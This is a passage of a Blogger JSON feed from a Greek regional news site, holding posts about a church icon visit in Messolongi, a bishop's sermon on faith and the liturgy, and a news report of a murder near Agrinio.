πίτα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj545RQ220fX0Lbcne8ZgpwFXLFjHIIGqVN_o8EVQo0Nf7j1LpdduSTjGZJ6-07iQegKoAsp1cJe6MSeReCGiJBuD1JgJyKBj64Kezmmv0rbDeKvon_LCeppZmuh8PUH9Kpb2QhDi0yROMbI8Y8lDiOKkSBK46SjsBrjJox-NFmyWt2Qw-pklLbKQJm_z4\/s72-c\/%CE%B7%CF%81%CE%B1%CE%BA%CE%BB%CE%B7%CF%82-%CE%B1%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%85-%CE%BA%CE%BF%CF%80%CE%B7-%CF%80%CE%B9%CF%84%CE%B1%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4831848061414734132"},"published":{"$t":"2026-01-17T18:37:00.001+02:00"},"updated":{"$t":"2026-01-17T18:37:17.445+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s1515\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1515\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s1519\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1519\" data-original-width=\"1079\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlyEKBOVF695PpNa5PP91try-5vUT4ZeoV759f9S4OHfEvNWzluiOwCaJ_FFKbQwcuMcMRCJS2Gyg9I_kdYummz229AT7Puxr01aPYHsq0h-ZZadF0AmEjP4g_rC4PT1KnMiDBCSMI5-Lb2AODTBp-PfKP8VChO0piQlTlC2f_Kwi9qLyI0H1dOv8x_UY\/s16000\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-%CF%80%CF%81%CE%BF%CE%B3%CF%81%CE%B1%CE%BC%CE%BC%CE%B1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4831848061414734132\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4831848061414734132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_79.html","title":"Έλευση Ιεράς Εικόνας Άξιον Εστί στον Ι.Ν. Αγίου Σπυρίδωνος στο Μεσολόγγι - Το πρόγραμμα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRUvbQt3YDIQI7iLLs8_afHBzHiL6vHZpj9OLFgVTGZoHkxQ7fPIwaIfzuaiUacp4byEP3k4FjSs8Pr-bmFNMuFDob-5CVqmScnXKTgIuSgFcH3edV5JKLCFQjk1Y6izqbiJd6ctPw4zKR3nMGZGOkZv6e9O-RqZwnzFFicXn-BWcT2Obo9-4xBHNQAs\/s72-c\/%CE%B1%CE%B3%CE%B9%CE%BF%CF%82-%CF%83%CF%80%CF%85%CF%81%CE%B9%CE%B4%CF%89%CE%BD-%CE%BC%CE%B5%CF%83%CE%BF%CE%BB%CE%BF%CE%B3%CE%B3%CE%B9-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7282943477388136272"},"published":{"$t":"2026-01-17T14:00:00.003+02:00"},"updated":{"$t":"2026-01-17T14:01:01.056+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Πίστη σημαίνει συμπόρευση με τον Χριστό"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/s600\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/w640-h427\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΠίστη σημαίνει συμπόρευση με τον Χριστό\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EΤου Μητροπολίτου Αιτωλίας και Ακαρνανίας κ. Δαμασκηνού\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E Εγκαταλείπουμε οριστικά το χαρμόσυνο κλίμα των εορτών του Δωδεκαημέρου. Στην συνείδηση των περισσοτέρων ανθρώπων, οι ημέρες αυτές καταγράφονται ως οι πιο χαρούμενες και φωτεινές ημέρες του χρόνου. Οι Γιορτές, όμως, τελείωσαν! Για όσους επένδυσαν μόνον στις αγορές των δώρων και στην συμμετοχή τους σε εορταστικές συνάξεις και εκδηλώσεις, η επιστροφή στην καθημερινότητα συνοδεύεται από μια μελαγχολία, την οποία μπορεί να ελαφρώσει μόνον η προσμονή μιας επόμενης αργίας. Όσοι, όμως, από εμάς αναζητήσαμε την πνευματική διάσταση των ημερών και αντιμετωπίσαμε την περίοδο αυτή ως ευκαιρία αναθερμάνσεως της πίστεώς μας, έχουμε την δυνατότητα να διατηρήσουμε την χαρά και να διαποτίσουμε όλες τις ημέρες του χρόνου με την Θεία Χάρη, η οποία αποτελεί το νόημα και την ουσία κάθε μικρής ή μεγάλης εορτής της Εκκλησίας μας. \u003Cbr \/\u003E\u003Cbr \/\u003E Στην σημερινή Αποστολική περικοπή, ο Απόστολος Παύλος απευθύνεται προς τους Εβραίους συμπατριώτες του και, για μια ακόμα φορά, προσπαθεί να τους πείσει πως, μόνον η πίστη στο Ευαγγέλιο του Ιησού Χριστού εξασφαλίζει στον άνθρωπο την σωτηρία. Δεν αρκείται όμως μόνον σε αυτό. Τους επισημαίνει πως η πίστη στον αληθινό Μεσσία δεν μπορεί παρά να οδηγήσει σε ρήξη με την θρησκευτικότητα του Εβραϊκού Νόμου και την προσήλωση στους τύπους και τις τελετουργίες της Παλαιάς Διαθήκης. \u003Cbr \/\u003E\u003Cbr \/\u003E Αναφέρεται μάλιστα σε μια πολύ συγκεκριμένη θυσία των Εβραίων, την θυσία του εξιλασμού, κατά την οποία, το μεν αίμα του θυσιασμένου ζώου μεταφερόταν στο βάθος του Ναού των Ιεροσολύμων, στα Άγια των Αγίων, με σκοπό την εξιλέωση των αμαρτιών του λαού, το δε σώμα του μεταφερόταν έξω από τον ιερό χώρο του Ναού και καιγόταν, χωρίς να επιτρέπεται να φάει κανείς από αυτό. Ας ακούσουμε λοιπόν, πως παραλληλίζει ο μέγας Απόστολος το τελετουργικό της θυσίας αυτής με την πίστη στον Ιησού Χριστό: \u003Cbr \/\u003E\u003Cbr \/\u003E «Τα σώματα των ζώων», γράφει, «που το αίμα τους εισάγεται από τον Αρχιερέα στα Άγια των Αγίων για τη συγχώρηση των αμαρτιών, καίγονται έξω από το στρατόπεδο. Γι’ αυτό κι ο Ιησούς, για να εξαγνίσει το λαό του με το ίδιο του το αίμα, θανατώθηκε έξω από την πύλη. Ας πάμε, λοιπόν, κι εμείς έξω από το στρατόπεδο κοντά του, κι ας υποστούμε τον ίδιο μ’ Αυτόν εξευτελισμό» (Έβρ. 13:11-13). \u003Cbr \/\u003E\u003Cbr \/\u003E Σε αυτή την τελευταία φράση κρύβεται, αδερφοί μου, όλη η ουσία της διδασκαλίας του Αποστόλου Παύλου. Γνωρίζουμε πως γι’ αυτόν, η λύτρωση έρχεται μέσω της πίστεως στον Χριστό. Σήμερα, όμως, αντιλαμβανόμαστε πως πίστη, δεν σημαίνει απλώς αποδοχή κάποιας διδασκαλίας ή κάποιων δογμάτων αλλά συμπόρευση με τον Χριστό, συμμετοχή στον εξευτελισμό Του, συμμετοχή στο Πάθος Του. Αυτή η συμμετοχή, όμως, γίνεται και η προϋπόθεση συμμετοχής στην Ανάστασή Του. \u003Cbr \/\u003E\u003Cbr \/\u003E Σε κάθε Θεία Λειτουργία, αμέσως μετά τον Χερουβικό Ύμνο, ακολουθεί η Μεγάλη Είσοδος. Όπως, βεβαίως, θυμάστε, έχει προηγηθεί η Μικρή Είσοδος όπου ο ιερέας σκέπασε με το Ευαγγέλιο το πρόσωπό του. Ήταν τότε που, συμβολικά, ο Χριστός έρχεται για να κηρύξει τον λόγο Του. Στην Μεγάλη Είσοδο, ο Χριστός ολοκληρώνει το κήρυγμά Του και οδηγείται στην θυσία. Είναι η στιγμή, κατά την οποία η Εκκλησία, με μυστικό τρόπο, μας καλεί να συμμετάσχουμε στην τελευταία φάση της επίγειας ζωής του Κυρίου μας, δηλαδή την είσοδο στην Ιερουσαλήμ, τα Άγια Πάθη και την Ταφή Του. Τα Τίμια Δώρα συμβολίζουν το Σώμα του Χριστού, το Οποίο, εντός ολίγου, θα αποτελέσει τον Αμνό της θυσίας επάνω στο θυσιαστήριο, δηλαδή, την Αγία Τράπεζα. «Μεγάλη Είσοδο», λοιπόν, ονομάζουμε την μεταφορά των Τιμίων Δώρων από την Προσκομιδή προς την Αγία Τράπεζα. Πραγματοποιείται κατά την στιγμή όπου ακούγεται η φράση του Χερουβικού Ύμνου: « ... ως τον Βασιλέα των όλων υποδεξόμενοι», Δηλαδή, «Υποδεχόμαστε τον Βασιλέα του Σύμπαντος». \u003Cbr \/\u003E\u003Cbr \/\u003E Ο ιερέας έρχεται στην Αγία Πρόθεση και, αφού σηκώσει τα Άγια Δώρα, τον άρτο και τον οίνο, στο ύψος της κεφαλής του, βγαίνει από την βόρεια είσοδο του Ιερού. Όπως τα κρατά, τα περιφέρει στον Ιερό Ναό ανάμεσα στο πλήθος, με βήμα αργό. Προηγούνται λαμπάδες, εξαπτέρυγα και θυμίαμα, που μας βοηθούν να ζήσουμε την παρουσία όλων των αγίων και των δικαίων που συνοδεύουν Αυτόν, τον Άναρχο και Υπερούσιο Θεό, που έρχεται τώρα να θυσιαστεί. Προηγούνται οι αγγελικές στρατιές που Τον δοξολογούν, συνοδεύοντάς Τον στην μυστική Του θυσία, όπως ακούμε και στην τελευταία φράση του Χερουβικού που ψάλλουν οι ιεροψάλτες: «Ταις αγγελικαίς αοράτως δορυφορούμενον τάξεσι» Δηλαδή, «Προσέρχεται ο Κύριος, περιστοιχιζόμενος αοράτως από τις αγγελικές δυνάμεις». \u003Cbr \/\u003E\u003Cbr \/\u003E Η μεταφορά των Τιμίων Δώρων από την Αγία Πρόθεση στην Αγία Τράπεζα συμβολίζει την διαδρομή του Χριστού από την Βηθανία στην Ιερουσαλήμ, όπου Τον υποδέχθηκαν «μετά βαΐων και κλάδων». Ο Βασιλεύς των Βασιλέων εισέρχεται στην Αγία Πόλη. Καθώς παρακολουθούμε την περιφορά των Τιμίων Δώρων στον Ιερό Ναό, γεμάτοι ευλάβεια αλλά και χαρά, θυμίζουμε τους Ιεροσολυμίτες, οι οποίοι κραύγαζαν: «Ευλογημένος ο Ερχόμενος εν ονόματι Κυρίου». \u003Cbr \/\u003E\u003Cbr \/\u003E Ξέρουμε όμως πως ο Κύριος, τότε, δεν βάδιζε προς έναν ανθρώπινο θρόνο δόξης, αλλά προς την σταυρική Του θυσία. Αυτό σπεύδει να μας θυμίσει και ο ιερέας: Καθώς φτάνει στην Ωραία Πύλη στρέφεται προς τον λαό του Θεού και, θυμίζοντάς μας τον ληστή που σταυρώθηκε στα δεξιά του Χριστού, μας λέει: «Πάντων υμών μνησθείη Κύριος ο Θεός εν τη Βασιλεία Αυτού». Δηλαδή: «Όπως ο Χριστός υποσχέθηκε να θυμηθεί τον μετανιωμένο ληστή έτσι να θυμηθεί και όλους εμάς στη Βασιλεία Του». \u003Cbr \/\u003E\u003Cbr \/\u003E Με την τοποθέτηση των Τιμίων Δώρων επάνω στο Θυσιαστήριο ολοκληρώνεται η Μεγάλη Είσοδος. Ο Μυστικός Δείπνος, τα μαρτύρια, η Σταύρωση, η Ταφή, η Ανάσταση και η Ανάληψη του Κυρίου είναι σαν να πραγματοποιούνται την στιγμή αυτή επάνω στην Αγία Τράπεζα. \u003Cbr \/\u003E\u003Cbr \/\u003E Καθώς ο ιερέας ακουμπά τα Τίμια Δώρα, ψάλλει το τροπάριο της Αποκαθηλώσεως: «Ο ευσχήμων Ιωσήφ από του ξύλου καθελών ...» Τα δικά του χέρια αντί τα χέρια του Ιωσήφ και του Νικοδήμου κηδεύουν τώρα τον Χριστό. Ένα μεγάλο κάλυμμα, ο «αέρας» όπως λέγεται, με το οποίο ο ιερέας σκεπάζει τα Τίμια Δώρα, συμβολίζει την σινδόνη με την οποία ο Ιωσήφ τύλιξε το Σώμα του Χριστού, ενώ το θυμίαμα θυμίζει τα αρώματα της ταφής Του. \u003Cbr \/\u003E\u003Cbr \/\u003E Κατά την ώρα της Μεγάλης Εισόδου, ο Κύριός μας περιφέρεται ανάμεσά μας. Το πρόσωπό Του είναι πράο και γαλήνιο, όπως απεικονίζεται στην εικόνα της Κυριακής των Βαΐων. Κατά την ημέρα εκείνη γνώριζε πως οι Ιεροσολυμίτες υποδέχονταν κάποιον άλλο μεσσία, έναν μεσσία της φαντασίας τους, έναν μεσσία επαναστάτη, ανατροπέα και απελευθερωτή από την σκλαβιά των Ρωμαίων. Εμείς, όμως, γνωρίζουμε πως η δική Του δόξα υπήρξε το Πάθος και η Σταύρωσή Του. Θρίαμβός Του, η άφατη μακροθυμία του. Νίκη Του, η απόλυτη ταπεινοφροσύνη Του. Αυτός, ο αληθινός Μεσσίας, σε κάθε Θεία Λειτουργία, μας κοιτά και μας ρωτά: «Εσύ, θα με ακολουθήσεις;» \u003Cbr \/\u003E\u003Cbr \/\u003E Ας μην αρνηθούμε αυτή την πρόσκληση. Ας μην Τον εγκαταλείψουμε στην απόλυτη μοναξιά που βίωσε επάνω στον Σταυρό. Ας γίνουμε μέτοχοι του Πάθους Του, όπως υπήρξε ο Απόστολος Παύλος και όλοι οι Άγιοι και μάρτυρες της πίστεώς μας. Και ας είμαστε βέβαιοι πως και Εκείνος θα σταθεί πλάι μας την ώρα της δεύτερης και ένδοξης Παρουσίας Του.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7282943477388136272\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_61.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7282943477388136272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7282943477388136272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_61.html","title":"Πίστη σημαίνει συμπόρευση με τον Χριστό"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP_Lp0iLP5weOD5w3Lp49kdy2a8-uxAyeZ6D6rMDG2asyW4TalI8TwOPQVMnOfx9oR6CzwLO2zeHFpOZNrDbvgtMlqSjSdWk8cMQ7s-Ebw2MKeePpDrkUISfKFF01CHshzzrVpFS-zc09GKlBOt1-F4ZIszdY-ip8OU2vTXD1dzIjP_HHj3auJ3KdL1g0\/s72-w640-h427-c\/Aitolias-kai-Akarnanias-Damaskinos-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4581153547215977860"},"published":{"$t":"2026-01-17T12:41:00.005+02:00"},"updated":{"$t":"2026-01-17T12:43:36.610+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ειδήσεις Αιτωλοακαρνανίας"}],"title":{"type":"text","$t":"Δολοφονία στο Αγρίνιο - Πυροβόλησαν με καραμπίνα πρόεδρο κοινότητας"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqbTVD6Cv4nTVEh4RCcaoUZ-t_RlE8Wr40sZ_QCWyN-X81U6SiuPR-w9ISKsWN38LAh8Q892dikP0IEZdb8elLTLuIHt8Xwdfye07Exp0YNOzFX4vsZnWDSgiV-nhqpCWHsrI6dx5pI6bv5-5-olMO7wGa9Y0sg0ByYPB2yxAaeTs3mOl9cIr7ao8XcWo\/s1200\/kwstas-alexandris.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqbTVD6Cv4nTVEh4RCcaoUZ-t_RlE8Wr40sZ_QCWyN-X81U6SiuPR-w9ISKsWN38LAh8Q892dikP0IEZdb8elLTLuIHt8Xwdfye07Exp0YNOzFX4vsZnWDSgiV-nhqpCWHsrI6dx5pI6bv5-5-olMO7wGa9Y0sg0ByYPB2yxAaeTs3mOl9cIr7ao8XcWo\/s16000\/kwstas-alexandris.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΆγρια δολοφονία εκτυλίχθηκε στη περιοχή της Μακρυνείας στην Αιτωλοακαρνανία.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΟι πληροφορίες κάνουν λόγο για «εκτέλεση» ενός 51χρονου άνδρα που είναι ο πρόεδρος της τοπικής κοινότητας του Λιθοβουνίου Αγρινίου. Το θύμα ήταν παντρεμένος και πατέρας ενός παιδιού.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiElHPTXRO1n_JsnR_qpNkcs01iYkB-MYCu6N5wSdGi69uYCKWJq88ig_ZljJ8cUSiFsEqxPmTgLfNBHIkByIJJDPujT3ur_aZ2k6pnXspOGfCEf6-i0SahO1vanIvlN585GgR7URHrG0ttymSJlrfZtitfnaHqcAFfNoPZPvry24OHxg7kfz-XUWLvz8s\/s1168\/agrinio-dolofonia.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"1168\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiElHPTXRO1n_JsnR_qpNkcs01iYkB-MYCu6N5wSdGi69uYCKWJq88ig_ZljJ8cUSiFsEqxPmTgLfNBHIkByIJJDPujT3ur_aZ2k6pnXspOGfCEf6-i0SahO1vanIvlN585GgR7URHrG0ttymSJlrfZtitfnaHqcAFfNoPZPvry24OHxg7kfz-XUWLvz8s\/w640-h359\/agrinio-dolofonia.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΣυγκεκριμένα, σήμερα Σάββατο 17 Ιανουαρίου, ο 45χρονος δράστης είχε στήσει καρτέρι στο θύμα και, τη στιγμή που αυτός διερχόταν με το αυτοκίνητό του, τον πυροβόλησε τρεις φορές μέσα στο όχημα.\u0026nbsp; Το θύμα έχασε τον έλεγχο του αυτοκινήτου και έπεσε σε γκρεμό.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBgNT7lgZYdbNDUpiB_2n9kbSqWpZVkIOUljZUFfynJSMG_B7OILgRSajQDZHMxynP95T8DCZl9lmIn4wHmbWi_UBUi0vKFsaNcRDsv5lrI10heWNAKVUWL5nDjwfOC7B_aSz9pivv0sjV-rqcaFfpq2wMC6C9SwcK6L9-RprZoMEYAAN3cV-dOOZl3oE\/s1200\/dolofonia-agrinio.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBgNT7lgZYdbNDUpiB_2n9kbSqWpZVkIOUljZUFfynJSMG_B7OILgRSajQDZHMxynP95T8DCZl9lmIn4wHmbWi_UBUi0vKFsaNcRDsv5lrI10heWNAKVUWL5nDjwfOC7B_aSz9pivv0sjV-rqcaFfpq2wMC6C9SwcK6L9-RprZoMEYAAN3cV-dOOZl3oE\/w640-h374\/dolofonia-agrinio.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EΤο αυτοκίνητο του θύματος\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΜερικές ώρες αργότερα, ο δράστης επικοινώνησε με τις Αρχές προκειμένου να παραδοθεί και σύμφωνα με πληροφορίες, παρέδωσε και το όπλο της δολοφονίας. «Ελάτε να με πάρετε από το σπίτι, εγώ τον σκότωσα».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑξίζει να αναφερθεί πως ένα όπλο βρέθηκε και μέσα στο όχημα του 51χρονου άνδρα που δολοφονήθηκε.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑπό τις Αρχές εξετάζονται τα ερωτικά κίνητρα για τη\u0026nbsp; δολοφονία.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ci\u003Eπηγή: protothema.gr\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4581153547215977860\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_17.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4581153547215977860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4581153547215977860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_17.html","title":"Δολοφονία στο Αγρίνιο - Πυροβόλησαν με καραμπίνα πρόεδρο 